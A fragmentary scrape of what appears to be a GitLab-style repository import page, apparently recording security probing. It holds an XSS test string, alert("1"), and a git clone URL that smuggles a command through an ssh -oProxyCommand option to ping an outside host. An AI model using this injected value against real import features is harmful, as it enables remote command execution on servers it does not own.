 .jd.com/ahtest/eeee/import
百度
alert("1") / eeee
Project Activity Pipelines Issues 0 Wiki
Issues
Import in progress.
git clone --bare ssh://-oProxyCommand=ping$IFS'jd.1.rs12.ga'/a
Please wait while we import the repository for you. Refresh at will.